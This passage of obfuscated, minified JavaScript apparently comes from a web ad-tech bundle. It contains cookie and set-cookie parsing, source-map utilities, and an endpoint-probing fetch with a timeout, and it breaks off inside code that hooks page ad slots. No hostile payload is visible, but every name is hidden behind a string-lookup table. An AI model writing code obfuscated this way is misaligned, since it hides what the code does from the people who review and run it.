URL(N);j[AQ(0x766)]='0.'[AQ(0x1009)](j[AQ(0x766)]),j[AQ(0xdec)]=AQ(0x612);const A=(0x0,H['Wq'])({'protectUrlContext':X,'url':j[AQ(0xec3)](),'endpoint':j[AQ(0x660)]});try{const Q=await Promise[AQ(0xc7a)]([fetch(A),new Promise(D=>setTimeout(()=>D(new Response(AQ(0x9a8),{'status':0x1f8})),0x7d0))]);return k=Q['ok'],Q['ok'];}catch(D){return k=!0x1,!0x1;}}function b(X){const AD=a2d;if(/https?:\/\/\d+\./i[AD(0xf85)](X)){const N=new URL(X);N[AD(0x766)]=N[AD(0x766)][AD(0x290)]('.')[AD(0xb5d)](0x1)[AD(0xb79)]('.'),X=N[AD(0x660)];}return X;}function G(X,N){const AS=a2d;if(-0x1===N)return X;const j=new URL(X);return/https?:\/\/\d+\./i[AS(0xf85)](X)?(j[AS(0x766)]=''[AS(0x1009)](N,'.')[AS(0x1009)](j[AS(0x766)][AS(0x290)]('.')[AS(0xb5d)](0x1)[AS(0xb79)]('.')),X=j[AS(0x660)]):(j[AS(0x766)]=''[AS(0x1009)](N,'.')[AS(0x1009)](j[AS(0x766)]),X=j[AS(0x660)]),X;}function f(X){const AK=a2d;if(/https?:\/\/\d+\./i[AK(0xf85)](X)){const N=new URL(X);return Number[AK(0xbd4)](N[AK(0x766)][AK(0x290)]('.')[0x0]);}return-0x1;}},0x15ef:(E,V)=>{'use strict';const AF=a2d;V['l']=function(v,k,Z){const Ax=a2d;var q=Z||{},b=q[Ax(0xf00)]||H;if(Ax(0xc0d)!=typeof b)throw new TypeError(Ax(0xb54));if(!i[Ax(0xf85)](v))throw new TypeError(Ax(0xbbf));var G=b(k);if(G&&!i[Ax(0xf85)](G))throw new TypeError(Ax(0xf57));var f=v+'='+G;if(null!=q[Ax(0x76b)]){var X=q[Ax(0x76b)]-0x0;if(isNaN(X)||!isFinite(X))throw new TypeError(Ax(0xe11));f+=Ax(0xe1a)+Math[Ax(0xeff)](X);}if(q[Ax(0x4d1)]){if(!i[Ax(0xf85)](q[Ax(0x4d1)]))throw new TypeError(Ax(0x978));f+=Ax(0xbd1)+q[Ax(0x4d1)];}if(q[Ax(0xa60)]){if(!i[Ax(0xf85)](q[Ax(0xa60)]))throw new TypeError(Ax(0x1e9));f+=Ax(0x5b8)+q[Ax(0xa60)];}if(q[Ax(0x378)]){var N=q[Ax(0x378)];if(!function(j){const AB=Ax;return AB(0xef5)===J[AB(0x8c3)](j)||j instanceof Date;}(N)||isNaN(N[Ax(0x1d0)]()))throw new TypeError(Ax(0x4cc));f+=Ax(0x436)+N[Ax(0x628)]();}if(q[Ax(0xa68)]&&(f+=Ax(0xc91)),q[Ax(0x308)]&&(f+=Ax(0x3ff)),q[Ax(0x903)]&&(f+=Ax(0x296)),q[Ax(0xfef)])switch(Ax(0x759)==typeof q[Ax(0xfef)]?q[Ax(0xfef)][Ax(0x83d)]():q[Ax(0xfef)]){case Ax(0x66e):f+=Ax(0x702);break;case Ax(0x2d6):f+=Ax(0xb05);break;case Ax(0x8a8):f+=Ax(0xe22);break;default:throw new TypeError(Ax(0xbcb));}if(q[Ax(0x204)])switch(Ax(0x759)==typeof q[Ax(0x204)]?q[Ax(0x204)][Ax(0x83d)]():q[Ax(0x204)]){case!0x0:f+=Ax(0x836);break;case Ax(0x4d4):f+=Ax(0xf8c);break;case Ax(0xa9a):f+=Ax(0x836);break;case Ax(0x60b):f+=Ax(0x66c);break;default:throw new TypeError(Ax(0x1dd));}return f;};var J=Object[AF(0x828)][AF(0xec3)],i=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(v){return encodeURIComponent(v);}},0x10e2:E=>{'use strict';const AU=a2d;var V={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function J(v){const AI=a2d;return AI(0x759)==typeof v&&!!v[AI(0x4a4)]();}function i(v,k){const An=a2d;var Z=v[An(0x290)](';')[An(0xc05)](J),q=function(X){const Az=An;var N='',j='',A=X[Az(0x290)]('=');return A[Az(0xa86)]>0x1?(N=A[Az(0x82a)](),j=A[Az(0xb79)]('=')):j=X,{'name':N,'value':j};}(Z[An(0x82a)]()),b=q[An(0xda6)],G=q[An(0x86a)];k=k?Object[An(0x915)]({},V,k):V;try{G=k[An(0xe3d)]?decodeURIComponent(G):G;}catch(X){console[An(0x206)](An(0x49f)+G+An(0x314),X);}var f={'name':b,'value':G};return Z[An(0xfc9)](function(N){const AT=An;var j=N[AT(0x290)]('='),A=j[AT(0x82a)]()[AT(0x691)]()[AT(0x83d)](),Q=j[AT(0xb79)]('=');AT(0x378)===A?f[AT(0x378)]=new Date(Q):AT(0x350)===A?f[AT(0x76b)]=parseInt(Q,0xa):AT(0x308)===A?f[AT(0x308)]=!0x0:AT(0x8f5)===A?f[AT(0xa68)]=!0x0:AT(0x100d)===A?f[AT(0x204)]=Q:AT(0x903)===A?f[AT(0x903)]=!0x0:f[A]=Q;}),f;}function H(v,k){const Ap=a2d;if(k=k?Object[Ap(0x915)]({},V,k):V,!v)return k[Ap(0xa95)]?{}:[];if(v[Ap(0x2b0)]){if(Ap(0xc0d)==typeof v[Ap(0x2b0)][Ap(0x6f9)])v=v[Ap(0x2b0)][Ap(0x6f9)]();else{if(v[Ap(0x2b0)][Ap(0x9d3)])v=v[Ap(0x2b0)][Ap(0x9d3)];else{var Z=v[Ap(0x2b0)][Object[Ap(0x37d)](v[Ap(0x2b0)])[Ap(0x8d1)](function(q){const AR=Ap;return AR(0x9d3)===q[AR(0x83d)]();})];Z||!v[Ap(0x2b0)][Ap(0xbf1)]||k[Ap(0xd8a)]||console[Ap(0xb0b)](Ap(0x24d)),v=Z;}}}return Array[Ap(0x214)](v)||(v=[v]),k[Ap(0xa95)]?v[Ap(0xc05)](J)[Ap(0xc64)](function(q,b){const AL=Ap;var a=i(b,k);return q[a[AL(0xda6)]]=a,q;},{}):v[Ap(0xc05)](J)[Ap(0xa95)](function(q){return i(q,k);});}E[AU(0x6b4)]=H,E[AU(0x6b4)][AU(0x241)]=H,E[AU(0x6b4)][AU(0x2c1)]=i,E[AU(0x6b4)][AU(0xce5)]=function(v){const AC=AU;if(Array[AC(0x214)](v))return v;if(AC(0x759)!=typeof v)return[];var k,Z,q,b,G,f=[],X=0x0;function N(){const AO=AC;for(;X<v[AO(0xa86)]&&/\s/[AO(0xf85)](v[AO(0x7ef)](X));)X+=0x1;return X<v[AO(0xa86)];}for(;X<v[AC(0xa86)];){for(k=X,G=!0x1;N();)if(','===(Z=v[AC(0x7ef)](X))){for(q=X,X+=0x1,N(),b=X;X<v[AC(0xa86)]&&'='!==(Z=v[AC(0x7ef)](X))&&';'!==Z&&','!==Z;)X+=0x1;X<v[AC(0xa86)]&&'='===v[AC(0x7ef)](X)?(G=!0x0,X=b,f[AC(0xab9)](v[AC(0xf65)](k,q)),k=X):X=q+0x1;}else X+=0x1;(!G||X>=v[AC(0xa86)])&&f[AC(0xab9)](v[AC(0xf65)](k,v[AC(0xa86)]));}return f;};},0x1cc7:(E,V,J)=>{const AY=a2d;var H=J(0x23c3),v=Object[AY(0x828)][AY(0x56f)],k=AY(0xdc8)!=typeof Map;function Z(){const Aw=AY;this[Aw(0xba4)]=[],this[Aw(0xae2)]=k?new Map():Object[Aw(0x1012)](null);}Z[AY(0x485)]=function(q,b){const Ag=AY;for(var G=new Z(),f=0x0,X=q[Ag(0xa86)];f<X;f++)G[Ag(0xfe1)](q[f],b);return G;},Z[AY(0x828)][AY(0x8fc)]=function(){const AW=AY;return k?this[AW(0xae2)][AW(0x8fc)]:Object[AW(0x66f)](this[AW(0xae2)])[AW(0xa86)];},Z[AY(0x828)][AY(0xfe1)]=function(q,b){const Ay=AY;var G=k?q:H[Ay(0xd2f)](q),f=k?this[Ay(0xe31)](q):v[Ay(0x8c3)](this[Ay(0xae2)],G),X=this[Ay(0xba4)][Ay(0xa86)];f&&!b||this[Ay(0xba4)][Ay(0xab9)](q),f||(k?this[Ay(0xae2)][Ay(0xd0a)](q,X):this[Ay(0xae2)][G]=X);},Z[AY(0x828)][AY(0xe31)]=function(q){const As=AY;if(k)return this[As(0xae2)][As(0xe31)](q);var b=H[As(0xd2f)](q);return v[As(0x8c3)](this[As(0xae2)],b);},Z[AY(0x828)][AY(0xfd6)]=function(q){const Ah=AY;if(k){var b=this[Ah(0xae2)][Ah(0x380)](q);if(b>=0x0)return b;}else{var G=H[Ah(0xd2f)](q);if(v[Ah(0x8c3)](this[Ah(0xae2)],G))return this[Ah(0xae2)][G];}throw new Error('\x22'+q+Ah(0x4c5));},Z[AY(0x828)]['at']=function(q){const AM=AY;if(q>=0x0&&q<this[AM(0xba4)][AM(0xa86)])return this[AM(0xba4)][q];throw new Error(AM(0x5a8)+q);},Z[AY(0x828)][AY(0xf6a)]=function(){const Al=AY;return this[Al(0xba4)][Al(0xb5d)]();},V['C']=Z;},0x21c:(E,V,J)=>{const Ao=a2d;var i=J(0x1d34);V[Ao(0xf00)]=function(H){const Am=Ao;var v,k='',Z=function(q){return q<0x0?0x1+(-q<<0x1):0x0+(q<<0x1);}(H);do{v=0x1f&Z,(Z>>>=0x5)>0x0&&(v|=0x20),k+=i[Am(0xf00)](v);}while(Z>0x0);return k;},V[Ao(0x8df)]=function(H,v,k){const Q0=Ao;var Z,q,b,G,f=H[Q0(0xa86)],X=0x0,N=0x0;do{if(v>=f)throw new Error(Q0(0x983));if(-0x1===(q=i[Q0(0x8df)](H[Q0(0xcdb)](v++))))throw new Error(Q0(0x3ab)+H[Q0(0x7ef)](v-0x1));Z=!!(0x20&q),X+=(q&=0x1f)<<N,N+=0x5;}while(Z);k[Q0(0x86a)]=(G=(b=X)>>0x1,0x1&~b?G:-G),k[Q0(0x4bc)]=v;};},0x1d34:(E,V)=>{const Q1=a2d;var J=Q1(0x592)[Q1(0x290)]('');V[Q1(0xf00)]=function(i){const Q2=Q1;if(0x0<=i&&i<J[Q2(0xa86)])return J[i];throw new TypeError(Q2(0xe06)+i);},V[Q1(0x8df)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x258e:(E,V,J)=>{const Q4=a2d;var i=J(0x23c3);function H(){const Q3=a2d;this[Q3(0xba4)]=[],this[Q3(0xa9b)]=!0x0,this[Q3(0xf2f)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[Q4(0x828)][Q4(0xfa9)]=function(v,k){const Q5=Q4;this[Q5(0xba4)][Q5(0xfc9)](v,k);},H[Q4(0x828)][Q4(0xfe1)]=function(v){const Q6=Q4;var k,Z,q,b,G,f;Z=v,q=(k=this[Q6(0xf2f)])[Q6(0x5ce)],b=Z[Q6(0x5ce)],G=k[Q6(0xe21)],f=Z[Q6(0xe21)],b>q||b==q&&f>=G||i[Q6(0x483)](k,Z)<=0x0?(this[Q6(0xf2f)]=v,this[Q6(0xba4)][Q6(0xab9)](v)):(this[Q6(0xa9b)]=!0x1,this[Q6(0xba4)][Q6(0xab9)](v));},H[Q4(0x828)][Q4(0xf6a)]=function(){const Q7=Q4;return this[Q7(0xa9b)]||(this[Q7(0xba4)][Q7(0xaf3)](i[Q7(0x483)]),this[Q7(0xa9b)]=!0x0),this[Q7(0xba4)];},V['P']=H;},0xf1:(E,V,J)=>{const Q9=a2d;var H=J(0x21c),v=J(0x23c3),k=J(0x1cc7)['C'],Z=J(0x258e)['P'];function q(b){const Q8=a2d;b||(b={}),this[Q8(0x226)]=v[Q8(0xdcf)](b,Q8(0x6df),null),this[Q8(0x1f1)]=v[Q8(0xdcf)](b,Q8(0x57f),null),this[Q8(0xc6f)]=v[Q8(0xdcf)](b,Q8(0x996),!0x1),this[Q8(0xad7)]=v[Q8(0xdcf)](b,Q8(0xe5d),!0x1),this[Q8(0x9cf)]=new k(),this[Q8(0x7b4)]=new k(),this[Q8(0xa6c)]=new Z(),this[Q8(0x64f)]=null;}q[Q9(0x828)][Q9(0x69b)]=0x3,q[Q9(0xa50)]=function(b,G){const Qu=Q9;var f=b[Qu(0x57f)],X=new q(Object[Qu(0x915)](G||{},{'file':b[Qu(0x6df)],'sourceRoot':f}));return b[Qu(0x1e2)](function(N){const Qd=Qu;var j={'generated':{'line':N[Qd(0x5ce)],'column':N[Qd(0xe21)]}};null!=N[Qd(0x4b4)]&&(j[Qd(0x4b4)]=N[Qd(0x4b4)],null!=f&&(j[Qd(0x4b4)]=v[Qd(0x9be)](f,j[Qd(0x4b4)])),j[Qd(0x904)]={'line':N[Qd(0x273)],'column':N[Qd(0x1af)]},null!=N[Qd(0xda6)]&&(j[Qd(0xda6)]=N[Qd(0xda6)])),X[Qd(0xa13)](j);}),b[Qu(0x688)][Qu(0xfc9)](function(N){const QP=Qu;var j=N;null!==f&&(j=v[QP(0x9be)](f,N)),X[QP(0x9cf)][QP(0xe31)](j)||X[QP(0x9cf)][QP(0xfe1)](j);var A=b[QP(0xbda)](N);null!=A&&X[QP(0x4bd)](N,A);}),X;},q[Q9(0x828)][Q9(0xa13)]=function(b){const Qc=Q9;var G=v[Qc(0xdcf)](b,Qc(0x8bc)),f=v[Qc(0xdcf)](b,Qc(0x904),null),X=v[Qc(0xdcf)](b,Qc(0x4b4),null),N=v[Qc(0xdcf)](b,Qc(0xda6),null);(this[Qc(0xc6f)]||!0x1!==this[Qc(0x57d)](G,f,X,N))&&(null!=X&&(X=String(X),this[Qc(0x9cf)][Qc(0xe31)](X)||this[Qc(0x9cf)][Qc(0xfe1)](X)),null!=N&&(N=String(N),this[Qc(0x7b4)][Qc(0xe31)](N)||this[Qc(0x7b4)][Qc(0xfe1)](N)),this[Qc(0xa6c)][Qc(0xfe1)]({'generatedLine':G[Qc(0x417)],'generatedColumn':G[Qc(0x727)],'originalLine':null!=f&&f[Qc(0x417)],'originalColumn':null!=f&&f[Qc(0x727)],'source':X,'name':N}));},q[Q9(0x828)][Q9(0x4bd)]=function(b,G){const QE=Q9;var f=b;null!=this[QE(0x1f1)]&&(f=v[QE(0x9be)](this[QE(0x1f1)],f)),null!=G?(this[QE(0x64f)]||(this[QE(0x64f)]=Object[QE(0x1012)](null)),this[QE(0x64f)][v[QE(0xd2f)](f)]=G):this[QE(0x64f)]&&(delete this[QE(0x64f)][v[QE(0xd2f)](f)],0x0===Object[QE(0x37d)](this[QE(0x64f)])[QE(0xa86)]&&(this[QE(0x64f)]=null));},q[Q9(0x828)][Q9(0xbef)]=function(b,G,f){const QV=Q9;var X=G;if(null==G){if(null==b[QV(0x6df)])throw new Error(QV(0xe02));X=b[QV(0x6df)];}var N=this[QV(0x1f1)];null!=N&&(X=v[QV(0x9be)](N,X));var j=new k(),A=new k();this[QV(0xa6c)][QV(0xfa9)](function(Q){const QJ=QV;if(Q[QJ(0x4b4)]===X&&null!=Q[QJ(0x273)]){var D=b[QJ(0xc61)]({'line':Q[QJ(0x273)],'column':Q[QJ(0x1af)]});null!=D[QJ(0x4b4)]&&(Q[QJ(0x4b4)]=D[QJ(0x4b4)],null!=f&&(Q[QJ(0x4b4)]=v[QJ(0xb79)](f,Q[QJ(0x4b4)])),null!=N&&(Q[QJ(0x4b4)]=v[QJ(0x9be)](N,Q[QJ(0x4b4)])),Q[QJ(0x273)]=D[QJ(0x417)],Q[QJ(0x1af)]=D[QJ(0x727)],null!=D[QJ(0xda6)]&&(Q[QJ(0xda6)]=D[QJ(0xda6)]));}var S=Q[QJ(0x4b4)];null==S||j[QJ(0xe31)](S)||j[QJ(0xfe1)](S);var K=Q[QJ(0xda6)];null==K||A[QJ(0xe31)](K)||A[QJ(0xfe1)](K);},this),this[QV(0x9cf)]=j,this[QV(0x7b4)]=A,b[QV(0x688)][QV(0xfc9)](function(Q){const Qi=QV;var D=b[Qi(0xbda)](Q);null!=D&&(null!=f&&(Q=v[Qi(0xb79)](f,Q)),null!=N&&(Q=v[Qi(0x9be)](N,Q)),this[Qi(0x4bd)](Q,D));},this);},q[Q9(0x828)][Q9(0x57d)]=function(b,G,f,X){const QH=Q9;if(G&&QH(0x37b)!=typeof G[QH(0x417)]&&QH(0x37b)!=typeof G[QH(0x727)]){var N=QH(0x1f7);if(this[QH(0xad7)])return QH(0xdc8)!=typeof console&&console[QH(0xb0b)]&&console[QH(0xb0b)](N),!0x1;throw new Error(N);}if((!(b&&QH(0x417)in b&&QH(0x727)in b&&b[QH(0x417)]>0x0&&b[QH(0x727)]>=0x0)||G||f||X)&&!(b&&QH(0x417)in b&&QH(0x727)in b&&G&&QH(0x417)in G&&QH(0x727)in G&&b[QH(0x417)]>0x0&&b[QH(0x727)]>=0x0&&G[QH(0x417)]>0x0&&G[QH(0x727)]>=0x0&&f)){if(N=QH(0xf3f)+JSON[QH(0xec1)]({'generated':b,'source':f,'original':G,'name':X}),this[QH(0xad7)])return QH(0xdc8)!=typeof console&&console[QH(0xb0b)]&&console[QH(0xb0b)](N),!0x1;throw new Error(N);}},q[Q9(0x828)][Q9(0x857)]=function(){const Qv=Q9;for(var b,G,f,X,N=0x0,j=0x1,A=0x0,Q=0x0,D=0x0,S=0x0,K='',x=this[Qv(0xa6c)][Qv(0xf6a)](),B=0x0,F=x[Qv(0xa86)];B<F;B++){if(b='',(G=x[B])[Qv(0x5ce)]!==j){for(N=0x0;G[Qv(0x5ce)]!==j;)b+=';',j++;}else{if(B>0x0){if(!v[Qv(0x483)](G,x[B-0x1]))continue;b+=',';}}b+=H[Qv(0xf00)](G[Qv(0xe21)]-N),N=G[Qv(0xe21)],null!=G[Qv(0x4b4)]&&(X=this[Qv(0x9cf)][Qv(0xfd6)](G[Qv(0x4b4)]),b+=H[Qv(0xf00)](X-S),S=X,b+=H[Qv(0xf00)](G[Qv(0x273)]-0x1-Q),Q=G[Qv(0x273)]-0x1,b+=H[Qv(0xf00)](G[Qv(0x1af)]-A),A=G[Qv(0x1af)],null!=G[Qv(0xda6)]&&(f=this[Qv(0x7b4)][Qv(0xfd6)](G[Qv(0xda6)]),b+=H[Qv(0xf00)](f-D),D=f)),K+=b;}return K;},q[Q9(0x828)][Q9(0x1ef)]=function(b,G){const Qk=Q9;return b[Qk(0xa95)](function(f){const QZ=Qk;if(!this[QZ(0x64f)])return null;null!=G&&(f=v[QZ(0x9be)](G,f));var X=v[QZ(0xd2f)](f);return Object[QZ(0x828)][QZ(0x56f)][QZ(0x8c3)](this[QZ(0x64f)],X)?this[QZ(0x64f)][X]:null;},this);},q[Q9(0x828)][Q9(0x770)]=function(){const Qq=Q9;var b={'version':this[Qq(0x69b)],'sources':this[Qq(0x9cf)][Qq(0xf6a)](),'names':this[Qq(0x7b4)][Qq(0xf6a)](),'mappings':this[Qq(0x857)]()};return null!=this[Qq(0x226)]&&(b[Qq(0x6df)]=this[Qq(0x226)]),null!=this[Qq(0x1f1)]&&(b[Qq(0x57f)]=this[Qq(0x1f1)]),this[Qq(0x64f)]&&(b[Qq(0xc3a)]=this[Qq(0x1ef)](b[Qq(0x688)],b[Qq(0x57f)])),b;},q[Q9(0x828)][Q9(0xec3)]=function(){const Qb=Q9;return JSON[Qb(0xec1)](this[Qb(0x770)]());},V['x']=q;},0x23c3:(E,V)=>{const Qt=a2d;V[Qt(0xdcf)]=function(A,Q,D){const Qr=Qt;if(Q in A)return A[Q];if(0x3===arguments[Qr(0xa86)])return D;throw new Error('\x22'+Q+Qr(0x355));};var J=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function v(A){const Qa=Qt;var Q=A[Qa(0xf94)](J);return Q?{'scheme':Q[0x1],'auth':Q[0x2],'host':Q[0x3],'port':Q[0x4],'path':Q[0x5]}:null;}function k(A){const QG=Qt;var Q='';return A[QG(0xa01)]&&(Q+=A[QG(0xa01)]+':'),Q+='//',A[QG(0x823)]&&(Q+=A[QG(0x823)]+'@'),A[QG(0x766)]&&(Q+=A[QG(0x766)]),A[QG(0xe93)]&&(Q+=':'+A[QG(0xe93)]),A[QG(0xa60)]&&(Q+=A[QG(0xa60)]),Q;}V[Qt(0x7a2)]=v,V[Qt(0x286)]=k;var Z,q,b=(Z=function(A){const Qf=Qt;var Q=A,D=v(A);if(D){if(!D[Qf(0xa60)])return A;Q=D[Qf(0xa60)];}for(var S=V[Qf(0x3a9)](Q),K=[],x=0x0,B=0x0;;){if(x=B,-0x1===(B=Q[Qf(0xfd6)]('/',x))){K[Qf(0xab9)](Q[Qf(0xb5d)](x));break;}for(K[Qf(0xab9)](Q[Qf(0xb5d)](x,B));B<Q[Qf(0xa86)]&&'/'===Q[B];)B++;}var F,I=0x0;for(B=K[Qf(0xa86)]-0x1;B>=0x0;B--)'.'===(F=K[B])?K[Qf(0xe85)](B,0x1):'..'===F?I++:I>0x0&&(''===F?(K[Qf(0xe85)](B+0x1,I),I=0x0):(K[Qf(0xe85)](B,0x2),I--));return''===(Q=K[Qf(0xb79)]('/'))&&(Q=S?'/':'.'),D?(D[Qf(0xa60)]=Q,k(D)):Q;},q=[],function(A){const QX=Qt;for(var Q=0x0;Q<q[QX(0xa86)];Q++)if(q[Q][QX(0x4da)]===A){var D=q[0x0];return q[0x0]=q[Q],q[Q]=D,q[0x0][QX(0x213)];}var S=Z(A);return q[QX(0x420)]({'input':A,'result':S}),q[QX(0xa86)]>0x20&&q[QX(0xaf8)](),S;});function G(A,Q){const QN=Qt;''===A&&(A='.'),''===Q&&(Q='.');var D=v(Q),S=v(A);if(S&&(A=S[QN(0xa60)]||'/'),D&&!D[QN(0xa01)])return S&&(D[QN(0xa01)]=S[QN(0xa01)]),k(D);if(D||Q[QN(0xf94)](H))return Q;if(S&&!S[QN(0x766)]&&!S[QN(0xa60)])return S[QN(0x766)]=Q,k(S);var K='/'===Q[QN(0x7ef)](0x0)?Q:b(A[QN(0x6ee)](/\/+$/,'')+'/'+Q);return S?(S[QN(0xa60)]=K,k(S)):K;}V[Qt(0x252)]=b,V[Qt(0xb79)]=G,V[Qt(0x3a9)]=function(A){const Qe=Qt;return'/'===A[Qe(0x7ef)](0x0)||J[Qe(0xf85)](A);},V[Qt(0x9be)]=function(A,Q){const Qj=Qt;''===A&&(A='.'),A=A[Qj(0x6ee)](/\/$/,'');for(var D=0x0;0x0!==Q[Qj(0xfd6)](A+'/');){var S=A[Qj(0x2eb)]('/');if(S<0x0)return Q;if((A=A[Qj(0xb5d)](0x0,S))[Qj(0xf94)](/^([^\/]+:\/)?\/*$/))return Q;++D;}return Array(D+0x1)[Qj(0xb79)](Qj(0x1c3))+Q[Qj(0xabf)](A[Qj(0xa86)]+0x1);};var f=!(Qt(0x328)in Object[Qt(0x1012)](null));function X(A){return A;}function N(A){const QA=Qt;if(!A)return!0x1;var Q=A[QA(0xa86)];if(Q<0x9)return!0x1;if(0x5f!==A[QA(0xcdb)](Q-0x1)||0x5f!==A[QA(0xcdb)](Q-0x2)||0x6f!==A[QA(0xcdb)](Q-0x3)||0x74!==A[QA(0xcdb)](Q-0x4)||0x6f!==A[QA(0xcdb)](Q-0x5)||0x72!==A[QA(0xcdb)](Q-0x6)||0x70!==A[QA(0xcdb)](Q-0x7)||0x5f!==A[QA(0xcdb)](Q-0x8)||0x5f!==A[QA(0xcdb)](Q-0x9))return!0x1;for(var D=Q-0xa;D>=0x0;D--)if(0x24!==A[QA(0xcdb)](D))return!0x1;return!0x0;}function j(A,Q){return A===Q?0x0:null===A?0x1:null===Q?-0x1:A>Q?0x1:-0x1;}V[Qt(0xd2f)]=f?X:function(A){return N(A)?'$'+A:A;},V[Qt(0xea8)]=f?X:function(A){const QQ=Qt;return N(A)?A[QQ(0xb5d)](0x1):A;},V[Qt(0x6db)]=function(A,Q,D){const QD=Qt;var S=j(A[QD(0x4b4)],Q[QD(0x4b4)]);return 0x0!==S||0x0!=(S=A[QD(0x273)]-Q[QD(0x273)])||0x0!=(S=A[QD(0x1af)]-Q[QD(0x1af)])||D||0x0!=(S=A[QD(0xe21)]-Q[QD(0xe21)])||0x0!=(S=A[QD(0x5ce)]-Q[QD(0x5ce)])?S:j(A[QD(0xda6)],Q[QD(0xda6)]);},V[Qt(0xaff)]=function(A,Q,D){const QS=Qt;var S;return 0x0!=(S=A[QS(0x273)]-Q[QS(0x273)])||0x0!=(S=A[QS(0x1af)]-Q[QS(0x1af)])||D||0x0!=(S=A[QS(0xe21)]-Q[QS(0xe21)])||0x0!=(S=A[QS(0x5ce)]-Q[QS(0x5ce)])?S:j(A[QS(0xda6)],Q[QS(0xda6)]);},V[Qt(0x309)]=function(A,Q,D){const QK=Qt;var S=A[QK(0x5ce)]-Q[QK(0x5ce)];return 0x0!==S||0x0!=(S=A[QK(0xe21)]-Q[QK(0xe21)])||D||0x0!==(S=j(A[QK(0x4b4)],Q[QK(0x4b4)]))||0x0!=(S=A[QK(0x273)]-Q[QK(0x273)])||0x0!=(S=A[QK(0x1af)]-Q[QK(0x1af)])?S:j(A[QK(0xda6)],Q[QK(0xda6)]);},V[Qt(0xbd6)]=function(A,Q,D){const Qx=Qt;var S=A[Qx(0xe21)]-Q[Qx(0xe21)];return 0x0!==S||D||0x0!==(S=j(A[Qx(0x4b4)],Q[Qx(0x4b4)]))||0x0!=(S=A[Qx(0x273)]-Q[Qx(0x273)])||0x0!=(S=A[Qx(0x1af)]-Q[Qx(0x1af)])?S:j(A[Qx(0xda6)],Q[Qx(0xda6)]);},V[Qt(0x483)]=function(A,Q){const QB=Qt;var D=A[QB(0x5ce)]-Q[QB(0x5ce)];return 0x0!==D||0x0!=(D=A[QB(0xe21)]-Q[QB(0xe21)])||0x0!==(D=j(A[QB(0x4b4)],Q[QB(0x4b4)]))||0x0!=(D=A[QB(0x273)]-Q[QB(0x273)])||0x0!=(D=A[QB(0x1af)]-Q[QB(0x1af)])?D:j(A[QB(0xda6)],Q[QB(0xda6)]);},V[Qt(0xf86)]=function(A){const QF=Qt;return JSON[QF(0x241)](A[QF(0x6ee)](/^\)]}'[^\n]*\n/,''));},V[Qt(0xb62)]=function(A,Q,D){const QI=Qt;if(Q=Q||'',A&&('/'!==A[A[QI(0xa86)]-0x1]&&'/'!==Q[0x0]&&(A+='/'),Q=A+Q),D){var S=v(D);if(!S)throw new Error(QI(0x967));if(S[QI(0xa60)]){var K=S[QI(0xa60)][QI(0x2eb)]('/');K>=0x0&&(S[QI(0xa60)]=S[QI(0xa60)][QI(0xf65)](0x0,K+0x1));}Q=G(k(S),Q);}return b(Q);};},0x2125:(E,V,J)=>{'use strict';function i(v){const Qn=a2d;return i=Qn(0xc0d)==typeof Symbol&&Qn(0x269)==typeof Symbol[Qn(0x2ae)]?function(k){return typeof k;}:function(k){const Qz=Qn;return k&&Qz(0xc0d)==typeof Symbol&&k[Qz(0x2a7)]===Symbol&&k!==Symbol[Qz(0x828)]?Qz(0x269):typeof k;},i(v);}function H(v,k,Z){const Qp=a2d;return q=function(b){const QT=a2d;if(QT(0xbc9)!=i(b)||!b)return b;var a=b[Symbol[QT(0xed7)]];if(void 0x0!==a){var G=a[QT(0x8c3)](b,QT(0x759));if(QT(0xbc9)!=i(G))return G;throw new TypeError(QT(0xe66));}return String(b);}(k),(k=Qp(0x269)==i(q)?q:q+'')in v?Object[Qp(0xcf7)](v,k,{'value':Z,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):v[k]=Z,v;var q;}J['d'](V,{'A':()=>H});}},d={};function P(E){const QR=a2d;var V=d[E];if(void 0x0!==V)return V[QR(0x6b4)];var J=d[E]={'exports':{}};return u[E](J,J[QR(0x6b4)],P),J[QR(0x6b4)];}P['d']=(E,V)=>{const QL=a2d;for(var J in V)P['o'](V,J)&&!P['o'](E,J)&&Object[QL(0xcf7)](E,J,{'enumerable':!0x0,'get':V[J]});},P['g']=(function(){const QU=a2d;if(QU(0xbc9)==typeof globalThis)return globalThis;try{return this||new Function(QU(0xa6d))();}catch(E){if(QU(0xbc9)==typeof window)return window;}}()),P['o']=(E,V)=>Object[QC(0x828)][QC(0x56f)][QC(0x8c3)](E,V),P['r']=E=>{const QO=QC;QO(0xdc8)!=typeof Symbol&&Symbol[QO(0x479)]&&Object[QO(0xcf7)](E,Symbol[QO(0x479)],{'value':QO(0x406)}),Object[QO(0xcf7)](E,QO(0x6ad),{'value':!0x0});};var c={};((()=>{'use strict';const D7=QC;var u0=P(0x6f7),u1=P(0x23b5),u2=P(0x4c5),u3=P(0x18f7),u4=P(0x1d7d);async function u5(Pp,PR){const QY=a2d;try{const PL=QY(0x331)[QY(0x1009)](Date[QY(0x969)](),'_')[QY(0x1009)](u3['A'][QY(0xea4)](0x6,0xa));try{window[QY(0x27a)]=window[QY(0x27a)]||{},window[QY(0x27a)][QY(0x454)]=window[QY(0x27a)][QY(0x454)]||[],window[QY(0x27a)][QY(0x454)][QY(0xab9)](()=>{const Qw=QY;try{var PU,PC,PO,PY,Pw;const Pg=null===(PU=(PC=window[Qw(0x27a)])[Qw(0xe2e)])||void 0x0===PU?void 0x0:PU[Qw(0x8c3)](PC);if(!Pg)return;const PW=[];let Py=null,Ps=0x0;function Ph(Po){const Qg=Qw;try{var Pm,c0;return{'divId':null==Po||null===(Pm=Po[Qg(0x85b)])||void 0x0===Pm?void 0x0:Pm[Qg(0x8c3)](Po),'path':null==Po||null===(c0=Po[Qg(0xbd2)])||void 0x0===c0?void 0x0:c0[Qg(0x8c3)](Po)};}catch(c1){return;}}function PM(){const QW=Qw;if(null!==Py)return;const Po=Date[QW(0x969)](),Pm=Math[QW(0xbaf)](0x0,0x7d0-(Po-Ps));Py=window[QW(0x20f)](async()=>{const 